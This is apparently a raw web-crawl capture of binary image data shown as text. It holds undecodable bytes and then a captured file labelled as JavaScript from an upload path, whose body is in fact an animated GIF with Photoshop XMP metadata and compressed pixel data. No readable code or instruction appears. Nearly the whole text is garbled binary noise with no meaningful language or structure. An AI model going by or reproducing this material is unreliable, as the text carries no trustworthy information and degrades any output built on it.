T@�0@R��p�G���-.$�jN䰃<���iU�c-,�rQ[m��.w�i�(��EbP~@�0�lyap9ٔg$�P��@pޚ걷���,:♖{��-�����k�K��:�䓳��ѕ�� FG�r�-�����@lF�?0P�k�:�������ˏ%����� ��*�_Pw�}y�+L3�0��yg���'˨�a´;u�% �mWݲ7�ȣ�&x Y��j�,��;@K�Ԅ���K���V�ELfA͒@-��&zea�Pk��N���0~�{M0n�������ʋ�� G(�����ko0{F4O�V����^����3k�7m[�?H\�{�Yb*C��n�2�'/0A�KTRD��n�͍M6J|P���vlB�HsF�i����c-/L�%+�`�E� 
 (� ��t�\�[��.�8'KD;C(ɠC���2y���k�&���+H����1�%�=5���'�O��|_ �/�w�|{�� p� M�$漂D�$_�׸"ႍ�\�0����lb����%��&�c_� 0@�K����g�&��aNh��vgC �p[\�J�b��U jϓ!%؄:��z���#� :�b� *h	��"��I�!I��₱)�4$��W��1v�^WP��8--�|�DE-��$`_)����(�GF��~laK5�s�ˑll���W4�� ��(� t�`϶��7N�� 3�AG^p�*�$%+����q�$mŋ��E��x��=� ��dZ��L��t"e�DxAqe�e�^@L��t�:�����0эJ�{�7X3=\�@K�E���#�g�':��KJ����̽�-�Rf<)�	3�3����Ƿ߁� 9��Js`��1��{�A��&�훸tbNzAԴ	 _�(ZQ�����g>�Q��R�C#����zJD�!p�����|(:%Z���r� Rժ$�5�+��(h�G	H�wj'�V��0�?}�N�U��Bm�jQ8�Q�`�'�
Wu�4zheH�4�w�r�Kle�h�r������$9I�ʀ�|c�d���VV^�e�mw[H'B`�]�a�Z��6�܌^mw;��"���Mm"O[H��ӷ��q�\
B��Qf0#��
A�M�yϋ%
��[oú�#�����m=��&����"��LH����8���0�L����E�����2Ծ��CCl_��6�E��;����
{.��)L��x�6�q�-|^%$ l�u}�[9�!��|:��j����)���b	�)2���a�c{��`��c�bsOD��G��"#�sąkS'���B[�r�g1��πfBЂ �>���  ��m�4��
���Y�f�Lccf�6���G=��Z�>��K��Q��հ�u	@k�@�p����f^�4 ����eL[�S��)\��s���h�`Ԕն�6� ��۾�Z�PkZ+Z	�s��<�s؛n����`O�qV ���D!T;�4.����m\D[й ��� pn?[��0���.p���h�y�-�X`l	@/�=�&���7������4�v�oa��+!�[M�&�|���O-@���<��s�s�#O� &�s���5ι�n,�._}�F�r	�r��;�f��c/}�M����nua��������'8��v�������߆7��m<����5�<�E�g<�	# ����s��\�#����w�9����)�z&h}l���.�?���<�﹨�'�󉗻�U?ɻ��`�.�۷����9 � ��O(��{��~�����L��_>󀟻������z_@��sz_=�����[_�y����Wv��jh�`=GH�e�Wu�6z
�~M`|��~6�|xy$ptgq�vp�pbwKNw:&��u�ybFH{G�lJ�~��z��{_Vo��w|�7I?�q��6�|/��gȦm��~��ă�'B0�l����`��5�ւG�|���u�`7ZD؄�'hXw��Y�6�jeg~_�~a6uUG�VG\�&	z:��Ȗ�j��?X���_xyf�ƃz�`�Ew~�N���6u�W��gcof�����e��\l�{�PX�H�MWǄ9����GW~����e�56��z5�9�s�e�x��xtF��h���j�m�s�8oeXcPu�����e�Ȍ�xt��~6U�m�{`Ã���h���~�����6�p���gӷ�Hu`v����&��� h��`7zZ�r=gt%g�`��\�`v�)�7P�`�|f}Ogtg76Mw��u���/�u+I~˘�_�I8����G���w7�j�d8�`9rq��L�k5%$-w^PH���e@�0)��c�wm� =ǅ�Ɗ��x��:�m	v�?�e��(��WaD��nقP���x3��vy��F/)��#��x���q#�|��70�8���0{y���Np�F`d���ٙ������9�����p�ɗ�  !� O ,    � �  ��O������D!GM������K������������G!D������!�������������!��Ǆ��̹��к�̷��؇*��������*��D���������N=��������z8��J�Q��)|�� $zM� �HG*���H�EtyL�DF��	<%0����JHe�x�ۄ���c�#���J�(QLE~bR�S�&0?��u��<�(HP��ה2~*��I��
��hq*�l�l$�#bj^!"��Ů^Ɣ�'Q�E�̘'W�L��X��M 7��X{woi޼��"R�>�s)O ��l�-ytS�1R9R�u	�L|_T�:xj�"����B0ی+h2DD�! vTؾ]5&�R{]�@�`p+x2��"�k�M�f� `H&C� ��1��8�WRS�1�߀�`$ݡ�Zj���[
Phր ���;���1����1D�[jJH@�W(�c^���pW�W2ф�(I /,&[l%!D	2��|�	cН�#	�ᙪ�S�+N�eKF����}��-�" !&�e��)厃r�<�@�2hn� 9�N�J�%��pާ��!�� �=�I怬a �&B &���Z������<x��h�Y	��H�&��;l����F�`Y��kp Z��yDK�n��E�Y�o�ꕺ�Y"�`Ȗ�ػdJ��fN2Q���5%�	�w���ڮ3�!<��$wHBܒG�
j��'J�l#��2�D^K��`j_���؍�D.;��N 8�דO�b��N-Qgd-��,��`����0 ����,�܂@�� 	+\���(����M�`²D�O ��N{pW��f��X��V{�����s� ���ڡ��q��5p�M
� ˘z�0U��Exo���ح�0�� �͓%2�	�F�^`��l�; @Mح�P�����i�� ��6@�}w[�<Xj�A�x
�w��v��@�u\A�L�m��羃[ (�T-�疙+k����<�;���t�Q�'4�l��EΖ��%H�m���MA�qp;����p>�p'���C��4�04_�fh�.P��^�"

>����^�A���CĠ3(�p_F�_�4C>�|��q<��D����yh~K��ExF�q�K�#��(�:�q�[,��֍4,�=��F6��P�dp�2%����9���Q�al�����`&I�%�+��
T��V��� � L��!���a #Q�LBb츠t��b�/��&<��O��#$������\�6���Y�2��d&%!�a�Sa5,A�b���LXB�� @�̧>9��� ��
B��g2ә�'$�iLb2T\�� Ѕ��5fC���@�Np�:�hGw;` 
:@M}�݅B�Όs�3�D#�aц���6-�$ı "�4� JX��Gu�������,��&����	� d�K�* S�������MXB.�f�V`(��Q'SMt�	�1�J�Âբ��2  h@�(@�j�.�e4�q����� ��������*U3�`� �YU����0Bv��tAe}���j�����t Fh� �8���8�8ah���D5�%gn�	T�Bַbŭ(kY
T��� 2��%=�QE���5Z7�����D�Ј�U�z��� 
8@��Sc�֢���;���^���,ZCk_^��Xj�{K5���T0�H�>u��m�Jٵ�����yc�a�>8���np�n�� ��]�7��m�9�+G͔d�v���"��� j��c	� ��A�-����mՁ ��jV .0r�?��,'햚8�\�<XQ�ҠJ�]w͌f�&`�l^�� 8�l���}p �5�: g�UԀ���s��C3!�-���QBz��.�e���J�ؘ���+���O���t�;��Wg�>��d�ʺXc�R!́v��LM�c����,iP`����D<t�a)���@��M!^I��	X�PY�����|�R�z2PAH90�9�0� [4�7>�x'�D܁�����֫G���!��?��Čs����J���e(P\�&�S~�&Nҥ��߸�I^Ћc����'� sڡ�v�O]�b.�φ�(���@ >.|�v�+��v�Vlq�g�#_:�9�-z���?8��O�� �U٥�p�Qm�NsX��ǿip��J�����ȎY⊘�%~J��/6vwQ�;���Q8�N�%?=$ ��� ���)���;�4Xq%� �w��6���mN��!DhB+x�u��nw Rf_xUٔ�y��c���2��< K�h��6>_j��w{�`�n�OxEy�w�vf�S}`r� hAYR�V�瀈�a.�~��~�G@|gE\�%e,�`�5_��	W� 0bz�pF``և�Rn+�; XgFx �~=� 6�`��i�Ά��w�ąv�YQfs%�	�R?�>v� ��F5�z(�O1[�,XX� �i��a�gg��~1yFȃ@WYxd���K�|(�W�	�^�} �z @�UhT�6J&�"R=�P����Fa7/�gE�~3�o�eg<8_r�7W�gTrG��w݇�&�}J� z�	�R��FP}D����a�u[�{Z�{�7g gg��o�V=�iO�b;�L�q_ֈ�6�����	�R��H��0Fx��v�u�j�$aZ��x� 5��5��riU��	�e�x���g$շq �4U�kҸF��N��2�u�H�����i���e�ӆyL�V5�pT�QG�k��CĊ�� �u��� *)
��U�0L�szIdp�&YwVY<'_�F
�� ��^�h�$F�(U����_�T�53�`N�?��va�X	���& ��G��fW�X	0�q5
�%l�f X4G�t3��!ŕ7i���l\w�����VJ���p��i#�����v��䂻��c�K�)�dc;��NX՘Zg�r�^4����8�5 O�)$Y[��q	��,U BPX�_Fe/G����l�Ԙ��G�Xs&��d����j$F	KY>ͅ�7[j�=��9�bJ�n� _iPj�)Y1a�40TU��ߙ\��Q&���|�ɗK���vf#�D�8q��	��� �� ���ؘf9�)`)��otV��aI��s#z���?p	�p��v�����MétB�n���p<�|�rT�*` =�,��ŝ�`Q�  pP�Y8�e�:��!����i}}�F��_ʩ���u�6.�GM�=�D�J|��z  0�<0+`  �0� v�Ea:3 ��|��e������&�KǞr�N� 2��J��/�z`4 ��d��i
�J�d +0���
0���H/� ���Ίdp�huV�����:�{��)���ڭ���s��J�j �d�������J<�-�J������jɬ����p���d2 ��p�M�~�w<�L��e{�nj}��MpT<0��ڨ�4�J��� ��J����d �ʢ(ЯEg+�8;��Vj*�>{wH�h̉n��`�0�#T�19J�3X��)�O$K�QJ�J�Z�вZ�J< )��`��`�8+�@��@�
��*�"wq*{R����h���y���tT0�[:���ˢ�$��d-���J.ڲ�{a�`�7��p;��o;�r��3���t�"E��;�d�R ���tOU��!20r�ˢ���
?�R���)P����d �ۢ-گ����˶8K�@� m��� '0���������w�( M�Us�e��!@�S���:��=������ǻ�,ۢ�~M Y>����Ջ�����;'� �N �eP��e�X��e�n��k P+��$�.z���jX� �J,�C0���.
.jBl�`*�l;������ ��c
>kĚz/�tU2 �ơŒ�
��] ���h0�R˫
$k  �uJ��$�*p���î���*�B<Kt����m;�ܶP̩N�b�b�K0�<�鐏f��_������.w0 -ۨX�@a�d :'Č�� ܢ��ǱY�콞���z�r��>;Ȋ� 	��Ѥ�!�>�e���N �׷oZ s�,��|T���WK�Z� �O����+࢔�O��B�������|�٫�{�\����?+X�x�7lKW�QŴ/p�<@w&��,\2��T,J� Wk':�4,0 �:���\�=K����k[�N��|�Q|`j��D�AMp�0HK�w i/P�}I�&���j�x"+ђ�J,0J  _˼���ϻ���-�z��k��:�j��(��5@�Q��oĺ��A��G�!~����Fz�5!!@!u�0LE0��t� l��� -�x�O|���$K��' ��:�A0�l����\��7�Ld|T=D��IN��yP�]t���	;` �*���|��)@{/J�,0
0����O��,� �� � ���	�| +��$R �l�6����kv�� Pn�x�Te����  Nr�e9 �"���4  �Q!� �J��d�$�6�s,���Kf�%�< �}�X�� ��� W��s�p ��5��5��NPH�LΌ]n#�+�*5�?��z�_����z��$9؉� в +�,���!��$[�e+�BL���~ PE${c� !�+�lR�� # H�:�9XX�k�l6�t�[Z;0GK�q������c���{�)P����+���Ī�j̲M�.���eA�N�����5��*}�D:HPjΪ��6M0��~q'8�� P<�N�G��!�t @{�
 E�)� Ťm�������-�e;�� 6��{��zA�A�R�ҙjv  �l��}E`�H`��W�cϤ���򙜥��Q�	 邅�"� � )�0����ޮ��Ǎ��I��3��_ N���UA��������P�h����6����q����^Z BҌbj��7:`V!��:@���Y�E���t�.��+ ��-ϖ	���5�� *qA�cn�����K�Ɛ�C�
����<��w�^�}m��� ��-J�_ �V~ `Co��)H�='�V��霮�'Fݕ�@pa��D�$�&}���h_�����L�G��u_�{����ؒ�$Kh( �}�-�$2��Լ���-:��M�Ӎ ��%��� A� �~�֝]�d~�#G�7 @�z����v��'�#�� ��H��fx�~�� �
<��*)�=) 	4�/��@@3�3���@�3��G?NN,�(���KM�!//K�G��G��K!�/��(..	�?G	� :EJ	�� �
 �<)!�=���DCӦN�jՊ�
U�Y�fԀ������ F!��;�ef@�cЖ5��LY�iN@�00؃/�� �#�� |L@4�w��e���=&��� �J1-ub��M]9���UR� �F(�q䤮5�⪙�H�cђ� &#����@�7` ����h%y�3�s�t� S1 ��� ��]Ɂ�1bp}pW(����f )��n���M��\2�/�!�K��ճH�׭ٝ`A��6G�0!E�� BT�d���'T��� r�#ĂB~�0�G��!�KsNp �2/�Dr�-\s(`� �	\�]�$v���b�XЁx�����`�%2H��<��'��w��C���yL���
��Cp*�VM��GH(�� �T`�:�@�ET&b�ꨳ"���#f=Hb�=���%<��V�d(C��$/� `!0A�O�@�2 �o1e��2���/  Xgv:��j�����'�J	��-�O9
���	O
��PB��p Q5$P�_�8����61`�	@VA�!j瓫����e�yG+��&���".�k��	��(u����F�+0������ ��%o�r+�ޚ`��5�������Ụ��.wE�Pn�6ф��Χ�n��G�}��.(,���T���N,��.q����r�q��fQ���F��FP������~��'�����d��$Ky4�޸Ъ7�.��QA�F/�\��6��0n���	�LF�*Zm	QZ`����2�=�M��gӜYy~7�o�>�z���ʰ7�}����_LxL,��ӭ2���OrQ� f�˂j2�����wx�n��D�m�c�Ã�T �s�m�K�ۄ�h����g&sf	��8i�EP9�Gp^�6�@E�s�+��"���i3X��,�=@`Z�P�,f��� }�� 
p��#d�	e�P��GAH�c��a��ɬ'e8�嚗9	�s�����y������򽠅����I�|�@юց���0��g����>�!��.��6��"���=�������"1� M@*9��BO4���	��bM������HX�&XL�s����d(��rY�h9 v)��;����
Ps?��8�!&����B`��I�	��Й@4� �~W�b'ɀMr��� Ƅ�
�Ќ�ܜk�C�4�s̟�0GN;0�@���H�t�D���(��C�$������GZ���L�7�y1 ��	��7�yF��u`y�NV����<yy�>�qr�!fɐG�~��4��� �����������IъZ���h��%V��x��F��_�k�\)Q^���%�~������ ` ma�1e�? !��sȮ5�H�-W�� r���*U����X.�X��`~����4�{��b #l�&q5�'�wJT�բ�D�9C�ץ�3��!��1X2�\k%����������n�#4_ XHW��ëh�ZZ��@lkkJ:V���2%栻��r����.��dr�XnM�Y�6���hh���ӆ�����b_�� 00Kخ{��[
�7�Ԭ���)\r�^ uo-����җ��s�jߨ�$3��9d�{I �
Mq �h_p�m��|'\���������>�����&�\ �<�&�8����G{N�&w�6vqWu���v񗊢�.+A_V���,�y�c���ّ �*Y���|(�9�V��%�m�ׄ#��/�Η� ���	�Nt�8�ѐ���}�D#�%(��-���y�ɵ\�e�W�B��1~s\��U��|61;��BW�Ҹ�5(-�^?�ҷֵ�w�i0�Ԡ^%�Q=�S��ԶU�Y��>C���^���e��%�u�	@�` ����v����t�@�z�����7�M�r������Jg#����N�i-����K����(	�6	.P�� ���F>r"���&� D>�� T�.`r؜ ��y��@�@O�����!W��03����*���M��;�@
2v��'���	�����8c�b��v
��i�El��$���nB�~���w ���a��· 	D�@/ "��$x{O��7��N�:rQ��S�N� <�x����w��O�y ئ�`��f�1<�lͥ��0�C�;ؗf	� P^ �z��x h�/�_|r���.�'��͎��T�])�/ �g��BVOy�S� �Vt�k��X�e	P���/�<���|� ��~8�>p|��oVG��|��r2��7}�`u��y�z}��"ဝ�Np��B�,.cDP����fv�Wy�#`}	hy�wo�`|���'|/�@��h`v�p�I�3Xy�@�� �G�w��r"Xyn�y�W��/�}��|7�y
x�1��|�G�`hv(}6�krX �ǆ��:�����R�����z*G�N�AH��F��H�6H�]��u؆X�z���Ǆ&hiCX _hi�؇��k�Hy~�w�y����O����k�Gz�ys�������k���Hu|z���|芧hi��x�y9H���n# ��X�����|����H��r�x��hv�Gyy�h���X����N`�{8����8l7 �ͨ��H���h���z��H��hi�g�Șh/g|@�k���H���H���(��菈F /�}�g��X�߈ iy���>Hy�(|Ǹ��������qDh�0x����v� k7�7��g|@@���k��7�q�� ���؏����\������O��0x�3 �o����~c�k�y�般@}Yi�_ɕ�����vk	�D9l$`�ب��8y5h�T9��xz�1��Ɣ�w��H�I�Z	�~��� 1�x3 ��X��)�h���z(�{xvD�yx�S��>ɖ���}y��G����1��k���O���xv�p��ƇP ω���qD  k���	�����V�ٙzX��V��ٛ:���)v5��h��H�ö�E���5���5�����9�p�L��8z�و��������
ڗ��q�9lB鞊X�� ����Y^�0
�������Ry �z0�Z��ɠ]9�
J}��`���n>�
@��� ��p؉�fwu�p�t	�Azyj�/ʤ2��V��dH �����ʤb��P��&s� ����q���Ez�Q��Y*�u
�LP�^����:m' A�a�� ��yvA�����Vɤ ���Az�a
�WJ���|�8��Q�T:�A��  ���H�,���ǝ7�����Np�ژ�����o���6X���ƥ��
3p�@���ʤ�:��h�Z��ꏸ�����ynNЪ�:��	$x�G���	�	���v����p�7У����
MH�Vhv���6��v���J�6A��Mƺ� �
(�����
�눠���@j��5A��
�:�z���9�{9�j��p�8@��'~ˮ� �F�p���&zPcJ
�%p��0��^���8�A��1�3P$"QnW��Pn���5`���D�zK�p�_��
��	*70�J|#!�m�=�|�:lX;'l����u �����g��pJ�2W���q����|q禸��Ug�@k����������xJ f'��[�����;����빨[���o������;��[���oI��]��O ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20260112/5e7b2edf-834f-4b16-b10a-172d68a07b69.js
body_size: 65714
content:
GIF89a� � �  ԭ�庫�jMÒ{�lS����sZ޺��qTϤ��ZC�mQ�|a��ÊP9��z�������}bN(�ô�{j̞������ϓwd����姙̢��ķ�uZ�ƚ�g8#���侱���O6&��q��iײ������t��e�slݢ��eL�2/�%Ė��Ǻ�TI���ǝ�ԥ��1)֜�(�y]�k[�B9��m��������NI�y]ު�ӕ��|a���{J2�cH΍{ֲ��qV2#�q]uB+�uY�cN޺��iN͔��YE�ǻ��q�˽�gZ�˾ƅqȴ��kX���|U;���޾�|\F�dI˚���dܝ�̅sŊu��m���׈x��f�y]Ďx��y�sa���Ϫ�łm��j���߶��|^/gG2��yek@*��l�c\���WA/��x�D5�Ž���������ͽ|i;/"����Ϫ��¶Ӫ����毠�aE���ݮ��u_�rZ���ˊvԻ�������Қ�����pUԢ���|��o������˽��������
ߞ�î�̱���m�p_ݒ�����u]�}g��q��߬}eA܍��ub�!�|e�����oUަ�ݪ���pպ�ё}����î���ݖ��bPlP<������`H� !�yZϦ�ו������u��i��q��i��㶆m������۶�۶���q������۲���u���������ඦ��i��i������������ಢ��m��������龊u�����㸎q��uᲦ��q۲�߶�׶������׹�m���������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CS6 (Windows)" xmpMM:InstanceID="xmp.iid:8B2698A812D611F0AC99DFAA7ECEC2B5" xmpMM:DocumentID="xmp.did:8B2698A912D611F0AC99DFAA7ECEC2B5"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8B2698A612D611F0AC99DFAA7ECEC2B5" stRef:documentID="xmp.did:8B2698A712D611F0AC99DFAA7ECEC2B5"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � ���B���&�(Zh"����:4p��$�Pȸ��
C�I����RYɲ�K0c��6�&�C7��lW#�@�����Q�H������P5�X2�Y�VT� ��b%D�P��@��=�1g�ŋ�r�h��]�x_�y)���ps������J�1��%j\��:����Ã�]��b�`ef�L��/���vd�]�z���K���L�ۭ����a��@�!�O�z�+�/�t4ѱPahEz�Zx45���rW��o���)ѻ�4�}ߚ��� �{�^���$an�q�q]u�\s]=�AH�u�)�
r��U�[���c���z �ƞ{�ل}�հN;��T~�p�0 T�h�>� H3��}V�	�X@�[� ^h��j�y�^�"�&߉���bn1*��o�і0�X`r!0��H�a��P��f�w|fx��T���XjY"�)��a�G�$)4��Y�h�?�AK���,yb�d�}r�!�3�%(���מJ$���e}�������0UA��d�Z��bil�	e���Ƒ�d�Ϛ*m���jmy��j(����b&�[9C�3�F�#(�^���u*�])wU�{�vG�����SV;�k���|�&��5_���
XTU ˹���+�ч���[oHb�o�<2Q[�u�˧�*]n�I�C�"p��{�:fRT����h�Ѡ\A,���KoBH*�V��rwXc��1��Z\���0��ٺ����ĹC��fG#��	L�L�t�x�� $����TW}u�Y�lxF�zM�z,�dJ|c�-����D�7��_��
W��`�v�iB,���&V�[�:��R�M��~�5�t���W���m�O�0ϸ�3��T��y睟��ŢA:t~�9�Sv���W;��{�8��u�`|^��˺pNܖ���FM�j��<�[���s�������2H �B�:�4�{*3N�7*���p����`Ӿ�@�}(�����d.ymZ^�6׿:�� �a���7�N�S�����y�S�`������.��]m�7���L~�`S��f(o+�H=��+\a:����/i0�'��{�C	~�p���xD+iK&\"��3ʍ��o�����d �bu��3"��h��vt����ppolV�x��$=�;�p�R��ll���V6R��(�F��	4|�.÷� {�S�0��6fr���c�@�DQ�L�#�*�9�	�(��,(�c%A�p�!�$`Rh���d��FM"�YFD�KD�-�Ĕ9���E����t^v0�Z�n:�0�V�P�s��<��й�b2��<�����=���3�ϋ�����X�0���s:-B��e$�	Q�:�U�E1�Q��Ύ�e=?h�2Ic�T�
T��i��1���t`=�6�z�$��U��D�;/h;(AţU*H�c�4=��R]�Wy�  ��4�"�҆���9�iO!��r橱��(Z�֍�.K��+M��$�vz=l^g1�2�M`.Sν&V�TP,0K���Ζ�>��Z�*�lek=��		$h�ϲ6��TG_��W�2M�`h,Z������T`v����r׶�=k:�I���#ouM�F�%S4`@)k�q��Wִ֖�`�A��V���.C\X���	4p���7%��f�%50O�������R&
Ԫ�=Ahc��ⷹ�$R *�q�6�.�M��/����nmw�Cc^(f�R^�zR����ԝ�K��W @��5�Ar$��2�e��Kc-���7F��yL^gq���u$�*�����5�XZxbnγ�Y@]~��~�2��e�p�:ƞ�WDĥ�Z�I�td�&9β,-s��Z�ڂ�u,Y �#����*�W=�T��a��N��C��Q@n]�������Ø6@�9�_���H�������ن}��m|�Xז֖,j�z{�l�zo���}K�Rao�ε4�}��ne3��>h�u�M`g��`6�8���~���s̵�0v����.�󰝌�0�{���ݭg��{�?.���i�����dw���H&�(���[e#��������7�;⯀x�ߍ���9�W�Ɓ>�V#w����MYU��"<�.K<�)�8�ڄ��gnPZ$
����w>qR�ᗾ8�׾�z���p����
�8bc��4�W^�%��N&v��阇]�b�9�U^iq�:l�����,[>�=^Yyݙ�ς��.�;�u��s�w@��	pxķ����>��x��^�E��#�>��;�7 @�Nuc���:s��# 
�>V���+��f���i��Ƌ>���=��7�4�^����>�>�N��u�+b
���O�������s.�}�Wq�g��WV'c�ǀ�7k�%u��~|&LfZ�gz���' �}��!��w}�s݇�*x�}go�v3��G[Y�m&g<w�ɧ|�Mh`�������E8��W}x�T����}�g�0���g4��KJ{ˆ�x�&/��U0DX�Eh�H����(X��׆/�qi�{1w=�#7E|���]�ZŁc 	� �Ch��x�i(q�'���g�W��؂��f!���WX �c��-{� �ǃPЃ��
@��8��H��x�����xZ8��X����Ȃhw{��J�׉�Wv\H�xZ���������؊�}�H� �}ԸsU戲7����JzG�Ef����Xz����I�����̨����I�x��n��l�����}o��"��6hU��|:�l\8�i��� 똌���8�D����z�w�������g�NX���	9�		��&pb$y� �/���h�17�J�x�����hp�H� 	����x�)*�� 2� 19�P��W��w�6)��h����\��lXu;iiftdIP/%�Fi�N��M�4O �Q��W����^��_I��r6X�:)�ii��70D$M�
�9��H��W�w�����zɗf�~I�0����[x�fisL�Wס@��_���2�T9�v����z8�]��*כi��GPե�����HzY7�y�"`y0ԙHИ_��	��X����i���v	��f�h�l����y�ɕ��n�	�k)��"0��9"�� ������ٌ�)��(��9�빗9�뙕����`��(�ɞˉ|����y0�y� @�&*��)��i�*�,*��i���Ǟ�W}���Z�.D�k�AB@� �1p'H��Kz�)*�,��[`~V[�`~�
�zz�Y�6J�1
v�P�晞�ɇ��p� b��EZ�$
$x�۹�Q
�]�
[�	f0�.��	�j��:�o��s���J�V�P�:����xU(�w��Y�2�0i�Lڤ�z��i �
6$��z.@�Dp��J���	��������	g���.�p��s��ȚsV�*J�*v懥�z��P��:�������7T�P����wx#����VT�M��d�0����k��gc���V�o �J� �
֚���#�@	fШ�P����
�S0jU=��䰮ŗM.�������j�x{�����J@Eв��9 ����2k�Z�C	��fP[��ʑ䪪��K�4��H;*�%&Ks�P[y�w!�:.��0�;�Z�^;�ت���Yڳ<���٥Ш�x�}�Fb�ʱl
�%|T�ycVm�u�,�\�
^�9�0[+����	��>˄A���>w�pk�{�^X�KwmVN�K-���઱:��k���VJ�[��{�[	ׇ�v�F+��9e�Z�~�
ֆhbUQ�5�����믫K��+�|�]P�kxqP�K��������;eo���7�|8l�fƋC�A:�+�΋��[��˸�
�����WU����۰⊻8'��׶��O�}~lnP�2���tl�Q?��	��i�����;����]�U� U� /,�1J�Q��7��д���bp����Z���`g�7��rR�]�VYn�@���Uz�!��U�����+���,�d����K����f)U*]6�o~���{���N[�Mh�˾ȣmYS5JҼ�{�˯�� �*,l��dl�)k�^L���n��@�.�2p󀳟��']{��(�re�\K��vXl ��L5D ;};9���꼘��W�[��ӻ�\ ,�U|��,���9P��8����VyܛP�g���]���̿[z���y�|�5V1�.۲#��ѫ�v���l�l����g��b�U` ���%�lAhr���̀f���ELtH�gC� �1WΪ�}�ADk�[ż\½��`l�ɜJP�\	0�O� ]���ʜt;o�IVCu\ǫ`�pȍ���d?�
S �
���Я~C���&�����_{ը��н��]P�L��� O�2M���N-CD�����(�k��B�J���� �NM��#�h��� �����a;�8���ܘH������r͠Q$'�/�&�W��m+Ա���P�����dQИ~����=B4;�\��Z[�8����	%�_��1l�#�� �������h��Q� X��z�n;{7���x����7o��N�]�d�7�-D����lص�� ��˾�\�2Mt�[� vUAW�5�6�rr��=I�L�ݦ]N���9���tS�k�ބk��};7���L��`�P�N��6h�DQ��.!�<=�vK׎�i���/�&�F���t���,��^���$m��ȵ`�J }�{��]��'�!�s 2Vj���A��)(]����p��6.Q������UT�3 �\�ќ�?V� @_�	.	d��qа�7�m0]���@����q��x�VĿ+�
W�4����L�[��m���L��j�)@>�c�P�l��E��zM�qkj�&�(�6T����<H;{鶓^X�>�N��n* i^��.a�t����7��,+䥎��$�� P�@�s��u�6 /��'ı��@[q�Wb3.���Ǝ[�>^��[q�%�X��� ��� �j{�
���\�R���Jku���� �'�d�G�"Y�.^��X(��+����.��y�^0��	D�	�_��fC}
�pXv��~l��g�.��韫�>a���[�����J.�	�!X�V0-���{�`�n�i;���j ���aJe����C�<v�f%k����������Q" �+�V�T�K��9��(��z�f� �?r6��>�D/[o��!`��`�ϥ��P�V{�^�P��
��öK���v�*qC����ѥ��>/{uH��������$���|�AP
G��?�C��]Ov��0����l�O������������r��s_��?�'\��*4 !�aP~0� 8�m賓Z�kl��	��Pp�Ar'�xS�fV��L�TQ�E�<,�(���!E�$iä�)�ɓ��N"�dΌ���-��Pɑ��zaf��`���Q(���S����@T��*m�"i�V�C�J%�Pa�X(fI�h�[�);�-���I�2�EӯL\6o�ɹ��'3@)`	���>� q��)N�+��.&PC�}Y���c=#$xV�ö,�^�6��\�>�y7�^�oZ����8�g��	̙O �H���S%��++�>F�h�O/�WV~<���Uw6��!l�kχ�ћn�u�"��?J�y� ���%��*H0�rb�93"t!�Dv��(ӎ���ˬ��8T`;�S�3��"砃�K���϶�X�'��&�G@�G �l@G"���H
�; ��� ��!�.����4�*��E��Dx�	$�$QD4+SS����*��XlQ�q`�Q>�������@�� �ACU��s�pTG-����ڪ��|i�M9e.�(Fs�1�\JMT�T�T2U5��8{HE:�M�gdeQA	=��R��5�M����F{2J�E��6�iA>8�$D�CnG5[l�$u�qEp���X�E�j��*<s͈�?����b�$�K��q�5��#�(g�����@�J���am�%��>H���m%��8[���;�K�`	=�^��1�ה�E��|�-
� "�w.���o�'��c�3��舷-:C�;f!�vW\^\E����@OVyk���f�}��%l|�-QS0�Jlp62���"�b���)��~x��~�o����>ƈ�*9͚�%�?��j=���v��r�-��^�����$	~����0�D��vh�i��u���}����@�/k�h�t���!�z�+��䏿<s�7��f ᎛�}� ��T]o�_��{�_h���?�w��j��$�x��I�yx4��y?�=�њ%�m�B4&�ɨnu�����@��ڢ������@����������,k)�5�w����l�Bֿ� @qP ��@���:�v|� ���@1��p'��]-9A���/��[aK�Bf���� �|��G��a7�ьX��X� ��-�|��a�QG�A�-���XdKd����P~"�\#��EHnQk5X�$+�E��C����4C5�D��� ��-ցO��c ��G�NV�`���yP��#���KJ2���"%�yI��QГ^o�$�=2:e��=�|�|e�n'����k�l��aeR�˳"1�i�c��,�d���L4�d#~��$�`M�ͱ��p��<$A*�#���8+ǝSd��\E�Ə�A���#���z=t\���Q�1	o� 6i�M�E0��{�B�5'�sjFxk��~1��%�Y;;�Q����t�������h�)� $L�u��AW�S|�5ťE��rO@�&���Aգ~�@�I��q2Rh(?"�����LeW�UZH�H�e-ǩC�����m���F��P���#�Z̥��������W�.i'�k`m�	Lf�}�a]�<�A}� � �V�<M ���eӦ��.�shA1Z0n$S�)L�pp3l®�h	N��G5�}�Ak'���p^�--ч�"9��|{W�@!�"z�\ /׭B�A2~��}uv`�\iM{��`��ְ�dA�L�و�_p��( (L�,�w��#���"\�-�
,�����|�,�	���Zu��b6����~@�R\n��nH٩�b�-[�D	@ �5L��?��&�06-OY�X&��,8ǹB��<�{�s^wX���t�)t1��	@>�)b`N�f$�# �&=�C� �X 
��E|��.� �T��,^ƦW��V�8�P݃8xa��]G!t��[ؚ�.na�c�Ά�@D�M@�@�h�)6�h���5�>Ő{�� !9���"q�=#�Vw���g�#�������g4���w���;<X�'����a �����A���i|]E�ai��:!�A��o�ɿA�t��\����v�ҙ��B愠9 ր�'�����h0@�� ��G�P�� ����� E�( 	W��\�^ZT����Ŋ�]���OkT� �\툠�"`�'� %�C��a0�
pkf�Ge��A���`��-xF㟡!l����uQ�0L�9h��e�b���(F��	갶w�ֱ}V���1����~���t����3y/$�;T~9��%`~	�.�/{z���p��Y<B�j�lC��ō>�.���Yƪk�곉ד�
